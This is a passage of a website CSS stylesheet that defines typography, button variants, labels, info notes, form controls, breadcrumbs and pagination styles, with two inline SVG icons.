	/*font-family: "Heebo", "Avenir Next", "Helvetica Neue", "Segoe UI", "Verdana", sans-serif*/
	font-family: Arial,Helvetica Neue,Helvetica,sans-serif;
}

.heading-font-loaded h1,
.heading-font-loaded h1 *,
.heading-font-loaded .alpha,
.heading-font-loaded .alpha *,
.heading-font-loaded h2,
.heading-font-loaded h2 *,
.heading-font-loaded .beta,
.heading-font-loaded .beta *,
.heading-font-loaded h3,
.heading-font-loaded h3 *,
.heading-font-loaded .gamma,
.heading-font-loaded .gamma *,
.heading-font-loaded h4,
.heading-font-loaded h4 *,
.heading-font-loaded .delta,
.heading-font-loaded .delta *,
.heading-font-loaded h5,
.heading-font-loaded h5 *,
.heading-font-loaded .epsilon,
.heading-font-loaded .epsilon *,
.heading-font-loaded h6,
.heading-font-loaded h6 *,
.heading-font-loaded .zeta,
.heading-font-loaded .zeta *,
.heading-font-loaded .heading,
.heading-font-loaded .heading *,
.heading-font-loaded .heading-sub,
.heading-font-loaded .heading-sub * {
	/*font-family: "Heebo", Arial, Sans-Serif !important*/
	font-family: Arial,Helvetica Neue,Helvetica,sans-serif !important;
}

.heading-font-loaded .font-heading *,
.heading-font-loaded .font-heading {
	/*font-family: "Heebo", Arial, Sans-Serif !important*/
	font-family: Arial,Helvetica Neue,Helvetica,sans-serif !important;
}

.body-font-loaded .font-body *,
.body-font-loaded .font-body {
	/*font-family: "Heebo", "Avenir Next", "Helvetica Neue", "Segoe UI", "Verdana", sans-serif !important*/
	font-family: Arial,Helvetica Neue,Helvetica,sans-serif !important;
}

h1,
.alpha,
h2,
.beta,
h3,
.gamma,
h4,
.delta,
h5,
.epsilon,
h6,
.zeta,
.heading,
.heading-sub,
p,
pre,
article,
blockquote,
.magic-b {
	margin-bottom: 24px
}

hr {
	border: 0;
	border-bottom: 1px solid rgba(210, 210, 210, 0.2);
	margin: 1rem auto
}

p {
	margin-top: 0;
	line-height: 25.888px
}

h1,
h2,
h3,
h4,
h5,
h6 {
	margin-top: 0;
	--x-height-multiplier: .342;
	--baseline-multiplier: .22;
	text-rendering: optimizeLegibility;
	font-weight: 500
}

h1,
.alpha {
	font-size: 36px;
	font-size: 2.25rem;
	line-height: 58.248px
}

h2,
.beta {
	font-size: 32px;
	font-size: 2rem;
	line-height: 51.776px
}

h3,
.gamma {
	font-size: 24px;
	font-size: 1.5rem
}

h4,
.delta {
	font-size: 20px;
	font-size: 1.25rem;
	line-height: 32.36px
}

h5,
.epsilon {
	font-size: 16px;
	font-size: 1rem;
	line-height: 25.888px
}

h6,
.zeta {
	font-size: 14px;
	font-size: .875rem;
	line-height: 22.652px
}

.heading {
	font-size: 22px;
	font-size: 1.375rem;
	line-height: 35.596px
}

.heading-sub {
	font-size: 16px;
	font-size: 1rem;
	line-height: 25.888px;
	font-weight: 600;
	margin-bottom: 0;
	color: #333
}

.normal-size {
	font-size: 16px;
	font-size: 1rem;
	line-height: 25.888px
}

code {
	padding: .2rem .4rem;
	font-size: 90%;
	color: #bd4147;
	background-color: #f8f9fa;
	border-radius: .25rem;
	white-space: pre-wrap;
	vertical-align: -5px;
	display: inline-block
}

pre {
	border-radius: 2px;
	tab-size: 4;
	-moz-tab-size: 4;
	-o-tab-size: 4;
	-webkit-tab-size: 4;
	overflow-y: hidden;
	overflow-x: auto;
	padding: 1.6rem 1rem;
	margin: 0 0 2.4rem;
	font-size: 16px;
	font-size: 1rem
}

pre code,
pre samp,
pre kbd {
	font-size: inherit;
	margin: 0 !important;
	background-color: transparent;
	border: 0;
	line-height: 1.7;
	border-radius: 0;
	color: inherit;
	padding: 0 !important
}

a {
	background: transparent;
	color: #f6921d;
	-webkit-transition: all .18s;
	-moz-transition: all .18s;
	transition: all .18s
}

a:active {
	color: #f6921d
}

figcaption {
	color: #222;
	font-style: italic;
	text-align: center;
	margin-bottom: 0;
	line-height: 26px;
	line-height: 1.625rem
}

cite {
	font-style: normal
}

ol li,
ul li {
	margin-bottom: 0
}

ul,
ul ul,
ul ol,
ol,
ol ul,
ol ol {
	margin: 0 0 0 24px
}

small {
	line-height: 13px;
	line-height: .8125rem
}

article,
body>footer {
	margin: 0 auto
}

blockquote {
	border-left: .3rem solid #676b72;
	padding: 1.8rem 1.4375rem;
	font-style: italic;
	color: #676b72;
	background-color: #f9f9f9;
	margin: 0 0 24px;
	font-size: 14px;
	font-size: .875rem
}

blockquote:only-child {
	margin: 0
}

blockquote p {
	max-width: 100%;
	padding: 0;
	margin: 0;
	line-height: 22px
}

blockquote p:last-child {
	padding-bottom: 0
}

cite {
	display: block;
	font-size: 74.5%;
	font-style: normal;
	margin-top: 20px
}

figure blockquote {
	padding: 26px 0;
	padding: 1.625rem 0
}

figure blockquote p {
	font-size: 27px;
	font-size: 1.6875rem;
	line-height: 39px;
	line-height: 2.4375rem
}

.button,
[type=button],
[type=submit],
button {
	-moz-box-sizing: border-box;
	-ms-flex-align: baseline;
	-webkit-align-items: baseline;
	-webkit-box-align: baseline;
	-moz-box-align: baseline;
	align-items: baseline;
	background-color: #f6921d;
	border-width: 0;
	border-radius: 0;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-size: inherit;
	font-style: normal;
	font-weight: 400;
	min-height: 2.2857142857142856em;
	line-height: 2.2857142857142856em;
	margin: 0;
	max-width: 100%;
	outline: none !important;
	padding: 0 12px;
	pointer-events: auto;
	text-align: center;
	text-decoration: none;
	vertical-align: middle;
	white-space: nowrap;
	width: auto;
	-webkit-transition: all .15s ease-in-out;
	-moz-transition: all .15s ease-in-out;
	transition: all .15s ease-in-out
}

.button:only-child,
[type=button]:only-child,
[type=submit]:only-child,
button:only-child {
	margin-right: 0
}

.button i,
[type=button] i,
[type=submit] i,
button i,
.button .icon,
[type=button] .icon,
[type=submit] .icon,
button .icon {
	position: relative;
	top: 1px;
	margin: 0 6px
}

.button:hover,
[type=button]:hover,
[type=submit]:hover,
button:hover,
.button:focus,
[type=button]:focus,
[type=submit]:focus,
button:focus,
.button:active,
[type=button]:active,
[type=submit]:active,
button:active {
	background-color: #f0860a
}

.button:focus,
[type=button]:focus,
[type=submit]:focus,
button:focus {
	outline: .01rem dotted #676b72
}

.button.outline,
.outline[type=button],
.outline[type=submit],
button.outline {
	min-height: 2.02857142857142856em;
	line-height: 2.02857142857142856em
}

.button[disabled],
[disabled][type=button],
[disabled][type=submit],
button[disabled],
.button [type=submit][disabled],
[type=button] [type=submit][disabled],
[type=submit] [type=submit][disabled],
button [type=submit][disabled] {
	color: #fff !important
}

a.button:hover,
a[type=button]:hover,
a[type=submit]:hover,
a.button:focus,
a[type=button]:focus,
a[type=submit]:focus,
a.button:active,
a[type=button]:active,
a[type=submit]:active,
a.button:visited,
a[type=button]:visited,
a[type=submit]:visited {
	color: #fff
}

.button.outline,
.outline[type=button],
.outline[type=submit],
button.outline {
	background: transparents;
	-webkit-box-shadow: 0 0 0 2px #424242;
	box-shadow: 0 0 0 2px #424242;
	color: #424242
}

.button.outline:focus,
.outline[type=button]:focus,
.outline[type=submit]:focus,
button.outline:focus,
.button.outline:hover,
.outline[type=button]:hover,
.outline[type=submit]:hover,
button.outline:hover,
.button.outline:active,
.outline[type=button]:active,
.outline[type=submit]:active,
button.outline:active {
	-webkit-box-shadow: 0 0 0 2px #8f8f8f;
	box-shadow: 0 0 0 2px #8f8f8f;
	color: #8f8f8f
}

.button.outline.filled:focus,
.outline.filled[type=button]:focus,
.outline.filled[type=submit]:focus,
button.outline.filled:focus,
.button.outline.filled:hover,
.outline.filled[type=button]:hover,
.outline.filled[type=submit]:hover,
button.outline.filled:hover,
.button.outline.filled:active,
.outline.filled[type=button]:active,
.outline.filled[type=submit]:active,
button.outline.filled:active {
	background: inherit;
	color: #fff
}

.button.round,
.round[type=button],
.round[type=submit],
button.round {
	border-radius: 56px;
	padding: 0 16px
}

.button.raised:not(.outline),
.raised[type=button]:not(.outline),
.raised[type=submit]:not(.outline),
button.raised:not(.outline) {
	-webkit-box-shadow: 0 10px 20px 0 rgba(46, 61, 73, 0.15);
	box-shadow: 0 10px 20px 0 rgba(46, 61, 73, 0.15)
}

.button.raised:not(.outline):hover,
.raised[type=button]:not(.outline):hover,
.raised[type=submit]:not(.outline):hover,
button.raised:not(.outline):hover {
	-webkit-box-shadow: 2px 4px 8px 0 rgba(46, 61, 73, 0.28);
	box-shadow: 2px 4px 8px 0 rgba(46, 61, 73, 0.28)
}

.button.block,
.block[type=button],
.block[type=submit],
button.block {
	display: block;
	width: 100%;
	padding: 2px 12px
}

.button.primary,
.primary[type=button],
.primary[type=submit],
button.primary {
	color: #fff;
	background-color: #f6921d
}

.button.primary:hover,
.primary[type=button]:hover,
.primary[type=submit]:hover,
button.primary:hover,
.button.primary:focus,
.primary[type=button]:focus,
.primary[type=submit]:focus,
button.primary:focus {
	background-color: #f6921d;
	color: #fff;
	opacity: .7
}

.button.primary:active,
.primary[type=button]:active,
.primary[type=submit]:active,
button.primary:active {
	background-color: #d77809;
	color: #fff
}

.button.primary.outline,
.primary.outline[type=button],
.primary.outline[type=submit],
button.primary.outline {
	background: transparent;
	color: #fff;
	-webkit-box-shadow: 0 0 0 2px #fff;
	box-shadow: 0 0 0 2px #fff
}

.button.primary.outline:focus,
.primary.outline[type=button]:focus,
.primary.outline[type=submit]:focus,
button.primary.outline:focus,
.button.primary.outline:hover,
.primary.outline[type=button]:hover,
.primary.outline[type=submit]:hover,
button.primary.outline:hover {
	-webkit-box-shadow: 0 0 0 2px white;
	box-shadow: 0 0 0 2px white;
	background-color: transparent;
	color: #f6921d;
	opacity: .7
}

.button.primary.outline:active,
.primary.outline[type=button]:active,
.primary.outline[type=submit]:active,
button.primary.outline:active {
	-webkit-box-shadow: 0 0 0 2px #fff;
	box-shadow: 0 0 0 2px #fff;
	background-color: transparent;
	color: #d77809
}

.button.primary.outline.filled:focus,
.primary.outline.filled[type=button]:focus,
.primary.outline.filled[type=submit]:focus,
button.primary.outline.filled:focus,
.button.primary.outline.filled:hover,
.primary.outline.filled[type=button]:hover,
.primary.outline.filled[type=submit]:hover,
button.primary.outline.filled:hover {
	opacity: 1;
	color: #fff;
	-webkit-box-shadow: 0 0 0 2px #f6921d;
	box-shadow: 0 0 0 2px #f6921d;
	background-color: #f6921d
}

.button.secondary,
.secondary[type=button],
.secondary[type=submit],
button.secondary {
	color: #fff;
	background-color: #282f44
}

.button.secondary:hover,
.secondary[type=button]:hover,
.secondary[type=submit]:hover,
button.secondary:hover,
.button.secondary:focus,
.secondary[type=button]:focus,
.secondary[type=submit]:focus,
button.secondary:focus {
	background-color: #282f44;
	color: #fff;
	opacity: .7
}

.button.secondary:active,
.secondary[type=button]:active,
.secondary[type=submit]:active,
button.secondary:active {
	background-color: #151924;
	color: #fff
}

.button.secondary.outline,
.secondary.outline[type=button],
.secondary.outline[type=submit],
button.secondary.outline {
	background: transparent;
	color: #fff;
	-webkit-box-shadow: 0 0 0 2px #fff;
	box-shadow: 0 0 0 2px #fff
}

.button.secondary.outline:focus,
.secondary.outline[type=button]:focus,
.secondary.outline[type=submit]:focus,
button.secondary.outline:focus,
.button.secondary.outline:hover,
.secondary.outline[type=button]:hover,
.secondary.outline[type=submit]:hover,
button.secondary.outline:hover {
	-webkit-box-shadow: 0 0 0 2px white;
	box-shadow: 0 0 0 2px white;
	background-color: transparent;
	color: #282f44;
	opacity: .7
}

.button.secondary.outline:active,
.secondary.outline[type=button]:active,
.secondary.outline[type=submit]:active,
button.secondary.outline:active {
	-webkit-box-shadow: 0 0 0 2px #fff;
	box-shadow: 0 0 0 2px #fff;
	background-color: transparent;
	color: #151924
}

.button.secondary.outline.filled:focus,
.secondary.outline.filled[type=button]:focus,
.secondary.outline.filled[type=submit]:focus,
button.secondary.outline.filled:focus,
.button.secondary.outline.filled:hover,
.secondary.outline.filled[type=button]:hover,
.secondary.outline.filled[type=submit]:hover,
button.secondary.outline.filled:hover {
	opacity: 1;
	color: #fff;
	-webkit-box-shadow: 0 0 0 2px #f6921d;
	box-shadow: 0 0 0 2px #f6921d;
	background-color: #f6921d
}

.button.inverted,
.inverted[type=button],
.inverted[type=submit],
button.inverted {
	color: #424242;
	background-color: #fff
}

.button.inverted:hover,
.inverted[type=button]:hover,
.inverted[type=submit]:hover,
button.inverted:hover,
.button.inverted:focus,
.inverted[type=button]:focus,
.inverted[type=submit]:focus,
button.inverted:focus {
	background-color: #fff;
	color: #424242;
	opacity: .7
}

.button.inverted:active,
.inverted[type=button]:active,
.inverted[type=submit]:active,
button.inverted:active {
	background-color: #e6e6e6;
	color: #424242
}

.button.inverted.outline,
.inverted.outline[type=button],
.inverted.outline[type=submit],
button.inverted.outline {
	background: transparent;
	color: #424242;
	-webkit-box-shadow: 0 0 0 2px #424242;
	box-shadow: 0 0 0 2px #424242
}

.button.inverted.outline:focus,
.inverted.outline[type=button]:focus,
.inverted.outline[type=submit]:focus,
button.inverted.outline:focus,
.button.inverted.outline:hover,
.inverted.outline[type=button]:hover,
.inverted.outline[type=submit]:hover,
button.inverted.outline:hover {
	-webkit-box-shadow: 0 0 0 2px #8f8f8f;
	box-shadow: 0 0 0 2px #8f8f8f;
	background-color: transparent;
	color: #fff;
	opacity: .7
}

.button.inverted.outline:active,
.inverted.outline[type=button]:active,
.inverted.outline[type=submit]:active,
button.inverted.outline:active {
	-webkit-box-shadow: 0 0 0 2px #424242;
	box-shadow: 0 0 0 2px #424242;
	background-color: transparent;
	color: #e6e6e6
}

.button.inverted.outline.filled:focus,
.inverted.outline.filled[type=button]:focus,
.inverted.outline.filled[type=submit]:focus,
button.inverted.outline.filled:focus,
.button.inverted.outline.filled:hover,
.inverted.outline.filled[type=button]:hover,
.inverted.outline.filled[type=submit]:hover,
button.inverted.outline.filled:hover {
	opacity: 1;
	color: #fff;
	-webkit-box-shadow: 0 0 0 2px #f6921d;
	box-shadow: 0 0 0 2px #f6921d;
	background-color: #f6921d
}

.button.whited,
.whited[type=button],
.whited[type=submit],
button.whited {
	color: #fff;
	background-color: #000
}

.button.whited:hover,
.whited[type=button]:hover,
.whited[type=submit]:hover,
button.whited:hover,
.button.whited:focus,
.whited[type=button]:focus,
.whited[type=submit]:focus,
button.whited:focus {
	background-color: #000;
	color: #fff;
	opacity: .7
}

.button.whited:active,
.whited[type=button]:active,
.whited[type=submit]:active,
button.whited:active {
	background-color: black;
	color: #fff
}

.button.whited.outline,
.whited.outline[type=button],
.whited.outline[type=submit],
button.whited.outline {
	background: transparent;
	color: #fff;
	-webkit-box-shadow: 0 0 0 2px #fff;
	box-shadow: 0 0 0 2px #fff
}

.button.whited.outline:focus,
.whited.outline[type=button]:focus,
.whited.outline[type=submit]:focus,
button.whited.outline:focus,
.button.whited.outline:hover,
.whited.outline[type=button]:hover,
.whited.outline[type=submit]:hover,
button.whited.outline:hover {
	-webkit-box-shadow: 0 0 0 2px white;
	box-shadow: 0 0 0 2px white;
	background-color: transparent;
	color: #000;
	opacity: .7
}

.button.whited.outline:active,
.whited.outline[type=button]:active,
.whited.outline[type=submit]:active,
button.whited.outline:active {
	-webkit-box-shadow: 0 0 0 2px #fff;
	box-shadow: 0 0 0 2px #fff;
	background-color: transparent;
	color: black
}

.button.whited.outline.filled:focus,
.whited.outline.filled[type=button]:focus,
.whited.outline.filled[type=submit]:focus,
button.whited.outline.filled:focus,
.button.whited.outline.filled:hover,
.whited.outline.filled[type=button]:hover,
.whited.outline.filled[type=submit]:hover,
button.whited.outline.filled:hover {
	opacity: 1;
	color: #fff;
	-webkit-box-shadow: 0 0 0 2px #f6921d;
	box-shadow: 0 0 0 2px #f6921d;
	background-color: #f6921d
}

.label {
	display: inline-block;
	font-size: 80%;
	font-weight: 500;
	line-height: 1.3;
	background: #a0aeb5;
	padding: .25em .5em;
	color: #fff;
	border: 1px solid transparent;
	text-align: center;
	white-space: nowrap;
	vertical-align: baseline;
	text-decoration: none;
	border-radius: 4px
}

.label.uppercase {
	padding-top: .28rem;
	font-size: 65%
}

.label a,
.label a:hover {
	color: inherit;
	text-decoration: none
}

.label.outline {
	background: 0;
	color: #929292;
	border-color: #929292
}

.label.badge {
	text-align: center;
	border-radius: 64px;
	padding: .4rem .45rem;
	line-height: .5
}

.button .label,
[type=button] .label,
[type=submit] .label,
button .label,
button .label {
	position: relative;
	top: -2px;
	right: -8px
}

.label.success {
	background: #24a74c;
	color: #fff
}

.label.success.outline {
	background: 0;
	border-color: #24a74c;
	color: #24a74c
}

.label.error {
	background: #d2413b;
	color: #fff
}

.label.error.outline {
	background: 0;
	border-color: #d2413b;
	color: #d2413b
}

.label.warning {
	background: rgba(247, 186, 69, 0.82);
	color: #fff
}

.label.warning.outline {
	background: 0;
	border-color: rgba(247, 186, 69, 0.82);
	color: rgba(247, 186, 69, 0.82)
}

.label.focus {
	background: #1c86f2;
	color: #fff
}

.label.focus.outline {
	background: 0;
	border-color: #1c86f2;
	color: #1c86f2
}

.label.black {
	background: #424242;
	color: #fff
}

.label.black.outline {
	background: 0;
	border-color: #424242;
	color: #424242
}

.label.inverted {
	background: #fff;
	color: #424242
}

.label.inverted.outline {
	background: 0;
	border-color: #fff;
	color: #fff
}

.info-note {
	font-size: 14px;
	background: #e0e1e1;
	color: #424242;
	padding: 1rem;
	padding-right: 2.5em;
	padding-bottom: .75rem;
	margin-bottom: 1.5rem;
	position: relative
}

.info-note a {
	color: inherit
}

.info-note p {
	margin: 0;
	margin-bottom: 1rem;
	padding: 0;
	max-width: 100%
}

.info-note hr {
	background-color: rgba(0, 0, 0, 0.15)
}

.info-note h1,
.info-note h2,
.info-note h3,
.info-note h4,
.info-note h5,
.info-note h6 {
	/*font-family: "Heebo", Arial, Sans-Serif*/
	font-family: Arial,Helvetica Neue,Helvetica,sans-serif;
}

.info-note p {
	/*font-family: "Heebo", "Avenir Next", "Helvetica Neue", "Segoe UI", "Verdana", sans-serif*/
	font-family: Arial,Helvetica Neue,Helvetica,sans-serif;
}

.info-note .close {
	position: absolute;
	right: .6rem;
	top: 1rem;
	padding: 4px
}

.info-note .note-heading {
	font-size: 1.5rem;
	line-height: normal;
	margin: 0;
	margin-bottom: .5rem
}

.info-note.error {
	background: #d2413b;
	color: #fff
}

.info-note.success {
	background: #24a74c;
	color: #fff
}

.info-note.warning {
	background: rgba(247, 186, 69, 0.82);
	color: #313439
}

.info-note.focus {
	background: #f0860a;
	color: #fff
}

.info-note.black {
	background: #424242;
	color: #fff
}

.info-note.inverted {
	background: #fff
}

fieldset {
	/*font-family: "Heebo", "Avenir Next", "Helvetica Neue", "Segoe UI", "Verdana", sans-serif;*/
	font-family: Arial,Helvetica Neue,Helvetica,sans-serif;
	border: 1px solid rgba(0, 0, 0, 0.1);
	padding: 2rem;
	margin-bottom: 2rem;
	margin-top: 2rem
}

legend {
	font-weight: bold;
	font-size: 12px;
	text-transform: uppercase;
	padding: 0 1rem;
	margin-left: -1rem;
	top: 2px;
	position: relative;
	line-height: 0
}

input,
textarea,
select {
	display: block;
	width: 100%;
	/*font-family: "Heebo", "Avenir Next", "Helvetica Neue", "Segoe UI", "Verdana", sans-serif;*/
	font-family: Arial,Helvetica Neue,Helvetica,sans-serif;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	font-size: 15px;
	height: 40px;
	outline: 0;
	vertical-align: middle;
	background-color: #fff;
	border: 1px solid #d4d4d4;
	border-radius: 3px;
	-webkit-box-shadow: none;
	box-shadow: none;
	padding: 0 12px
}

input.small-input,
textarea.small-input,
select.small-input {
	height: 30px;
	padding: 0 12px;
	border-radius: 3px
}

input.large-input,
textarea.large-input,
select.large-input {
	height: 65px;
	padding: 0 16px;
	border-radius: 3px
}

input:focus,
textarea:focus,
select:focus {
	outline: 0;
	background-color: #fff;
	border-color: #1c86f2;
	-webkit-box-shadow: 0 0 1px #1c86f2 inset;
	box-shadow: 0 0 1px #1c86f2 inset
}

input.error,
textarea.error,
select.error {
	background-color: rgba(240, 60, 105, 0.1);
	border: 1px solid #d2413b
}

input.error.error:focus,
input.error.error:focus,
input.error.error:focus,
textarea.error.error:focus,
textarea.error.error:focus,
textarea.error.error:focus,
select.error.error:focus,
select.error.error:focus,
select.error.error:focus {
	border-color: #d2413b;
	-webkit-box-shadow: 0 0 1px #d2413b inset;
	box-shadow: 0 0 1px #d2413b inset
}

input.success,
textarea.success,
select.success {
	background-color: rgba(53, 190, 101, 0.1);
	border: 1px solid #24a74c
}

input.success.success:focus,
input.success.success:focus,
input.success.success:focus,
textarea.success.success:focus,
textarea.success.success:focus,
textarea.success.success:focus,
select.success.success:focus,
select.success.success:focus,
select.success.success:focus {
	border-color: #24a74c;
	-webkit-box-shadow: 0 0 1px #24a74c inset;
	box-shadow: 0 0 1px #24a74c inset
}

input:disabled,
input.disabled,
.radio input[disabled],
.checkbox input[disabled],
.select input[disabled],
.textfield input[disabled],
.radio [disabled]+input,
.checkbox [disabled]+input,
.select [disabled]+input,
.textfield [disabled]+input,
input[type=button][disabled],
input[type=submit][disabled],
textarea:disabled,
textarea.disabled,
.radio textarea[disabled],
.checkbox textarea[disabled],
.select textarea[disabled],
.textfield textarea[disabled],
textarea[type=button][disabled],
textarea[type=submit][disabled],
select:disabled,
select.disabled,
.radio select[disabled],
.checkbox select[disabled],
.select select[disabled],
.textfield select[disabled],
select[type=button][disabled],
select[type=submit][disabled] {
	resize: none;
	opacity: .6;
	cursor: default;
	font-style: italic;
	color: rgba(0, 0, 0, 0.5)
}

.checkbox input[type=checkbox],
.radio input[type=radio] {
	opacity: 0;
	position: absolute;
	z-index: -1
}

.radio,
.checkbox {
	margin-bottom: .4rem;
	padding: 0 1rem 0 1.4rem;
	position: relative
}

.radio:before,
.checkbox:before {
	background-color: #fff;
	border: 1px solid #7d7d7e;
	content: '';
	height: 16px;
	left: 0;
	margin-top: -10px;
	position: absolute;
	top: 50%;
	width: 16px
}

.radio__label,
.checkbox__label {
	color: #7d7d7e;
	font-size: .78rem;
	line-height: 1
}

.checkbox:before,
.checkbox__label:after {
	border-radius: 2px
}

.checkbox input[type=checkbox]:checked+.checkbox__label:after {
	color: #f0860a;
	content: '\2714';
	font-size: 14px;
	line-height: 18px;
	text-align: center
}

.radio input[type=radio]:checked+.radio__label:before {
	background-color: #f0860a;
	border-radius: 20px;
	content: '';
	height: 10px;
	left: 4px;
	margin-top: -6px;
	position: absolute;
	top: 50%;
	width: 10px
}

.radio:before,
.radio__label:after {
	border-radius: 20px
}

.radio__label:after,
.checkbox__label:after {
	border: 1px solid transparent;
	content: '';
	height: 18px;
	left: -1px;
	margin-top: -10px;
	position: absolute;
	top: 50%;
	width: 18px
}

.radio input[type=radio]:focus+.radio__label:after,
.checkbox input[type=checkbox]:focus+.checkbox__label:after {
	border-color: #f0860a;
	-webkit-box-shadow: 0 1px 7px 1px #ccc inset;
	box-shadow: 0 1px 7px 1px #ccc inset;
	margin-top: -11px
}

input[type="file"] {
	width: auto;
	border: 0;
	padding: 0;
	height: auto;
	background: 0;
	-webkit-box-shadow: none;
	box-shadow: none;
	display: inline-block
}

input[type="search"],
input.search {
	background-repeat: no-repeat;
	background-position: 8px 53%;
	background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="#000" fill-opacity="0.4" d="M14.891,14.39l-0.5.5a0.355,0.355,0,0,1-.5,0L9.526,10.529a5.3,5.3,0,1,1,2.106-4.212,5.268,5.268,0,0,1-1.1,3.21l4.362,4.362A0.354,0.354,0,0,1,14.891,14.39ZM6.316,2.418a3.9,3.9,0,1,0,3.9,3.9A3.9,3.9,0,0,0,6.316,2.418Z"/></svg>');
	padding-left: 32px
}

input[type="radio"],
input[type="checkbox"] {
	display: inline-block;
	width: auto;
	height: auto;
	padding: 0
}

textarea {
	height: auto;
	padding: 8px 12px;
	line-height: 24px;
	vertical-align: top
}

label {
	display: block;
	font-size: .78rem;
	color: #424242
}

label.checkbox,
label .desc,
label .success,
label .error {
	text-transform: none;
	font-weight: normal
}

label.checkbox,
label.radio {
	line-height: 24px;
	cursor: pointer;
	color: inherit
}

label.checkbox.checkbox input,
label.radio.checkbox input {
	margin-top: 0
}

select {
	-webkit-appearance: none;
	background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path fill="#5e6c75" d="M0.722,4.823L-0.01,4.1,4.134-.01,4.866,0.716Zm7.555,0L9.01,4.1,4.866-.01l-0.732.726ZM0.722,7.177L-0.01,7.9,4.134,12.01l0.732-.726Zm7.555,0L9.01,7.9,4.866,12.01l-0.732-.726Z"/></svg>');
	background-repeat: no-repeat;
	background-position: right 1rem center
}

select[multiple] {
	background-image: none;
	height: auto;
	padding: .5rem .75rem
}

.multiple-checkboxes label.checkbox,
.multiple-radios label.radio {
	display: inline-block;
	margin-right: 16px
}

.req,
abbr.required {
	position: relative;
	top: 1px;
	font-weight: bold;
	color: #f03c69;
	font-size: 110%
}

.desc {
	color: rgba(31, 31, 31, 0.5);
	font-size: 12px;
	line-height: 20px
}

span.desc {
	margin-left: 4px
}

div.desc {
	margin-top: 4px;
	margin-bottom: -8px
}

.form-buttons button,
.form-buttons .button,
.form-buttons [type=button],
.form-buttons [type=submit],
.form-buttons button {
	margin-right: 8px
}

form,
.form-item {
	position: relative;
	margin-bottom: 2rem
}

.form>.form-item:last-child {
	margin-bottom: 0
}

.form .row:last-child .form-item {
	margin-bottom: 0
}

.form span.success,
.form span.error {
	font-size: 12px;
	line-height: 20px;
	margin-left: 4px
}

.form-inline input,
.form-inline textarea,
.form-inline select {
	display: inline-block;
	width: auto
}

.append,
.prepend {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex
}

.append input,
.prepend input {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-moz-box-flex: 1;
	-ms-flex: 1;
	flex: 1
}

.append .button,
.append [type=button],
.append [type=submit],
.append button,
.append span,
.prepend .button,
.prepend [type=button],
.prepend [type=submit],
.prepend button,
.prepend span {
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0
}

.append span,
.prepend span {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-moz-box-orient: vertical;
	-moz-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-moz-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	font-weight: normal;
	border: 1px solid #d4d4d4;
	background-color: #f8f8f8;
	padding: 0 .875rem;
	color: rgba(0, 0, 0, 0.5);
	font-size: 12px;
	white-space: nowrap
}

.prepend input {
	border-radius: 0 3px 3px 0
}

.prepend .button,
.prepend [type=button],
.prepend [type=submit],
.prepend button {
	margin-right: -1px;
	border-radius: 3px 0 0 3px !important
}

.prepend span {
	border-right: 0;
	border-radius: 3px 0 0 3px
}

.append input {
	border-radius: 3px 0 0 3px
}

.append .button,
.append [type=button],
.append [type=submit],
.append button {
	margin-left: -1px;
	border-radius: 0 3px 3px 0 !important
}

.append span {
	border-left: 0;
	border-radius: 0 3px 3px 0
}

input[type="date"]::-webkit-clear-button {
	display: none
}

input[type="date"]::-webkit-inner-spin-button {
	display: none
}

input[type="date"]::-webkit-calendar-picker-indicator {
	color: #2c3e50
}

input[type="date"] {
	-moz-appearance: none;
	appearance: none;
	-webkit-appearance: none;
	color: #95a5a6;
	font-family: "Helvetica", arial, sans-serif;
	font-size: 18px;
	border: 1px solid #ecf0f1;
	background: #ecf0f1;
	padding: 5px;
	display: inline-block !important;
	visibility: visible !important
}

input[type="date"],
focus {
	color: #95a5a6;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none
}

::-webkit-input-placeholder {
	color: #83969f
}

::-moz-placeholder {
	color: #83969f
}

:-ms-input-placeholder {
	color: #83969f
}

:-moz-placeholder {
	color: #83969f
}

.breadcrumbs {
	font-size: .95rem;
	margin-bottom: 1.5rem
}

.breadcrumbs ul {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.breadcrumbs.push-center ul {
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-moz-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center
}

.breadcrumbs span,
.breadcrumbs a {
	font-style: normal;
	padding: 0 10px;
	color: #424242;
	display: inline-block;
	white-space: nowrap
}

.breadcrumbs li {
	margin-left: 0
}

.breadcrumbs li:after {
	display: inline-block;
	content: '/';
	color: rgba(0, 0, 0, 0.5)
}

.breadcrumbs li:last-child:after {
	display: none
}

.breadcrumbs li:first-child span,
.breadcrumbs li:first-child a {
	padding-left: 0
}

.breadcrumbs li.active a,
.breadcrumbs li>span {
	opacity: .65;
	text-decoration: none;
	cursor: text
}

.pagination {
	margin: 24px 0;
	font-size: 14px
}

.pagination ul {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	margin: 0;
	list-style: none;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	-moz-box-pack: center;
	justify-content: center
}

.pagination.pager-center ul {
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-moz-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center
}

.pagination span,
.pagination a {
	border-radius: 3px;
	display: inline-block;
	padding: 8px 12px;
	line-height: 1;
	white-space: nowrap;
	border: 1px solid transparent
}

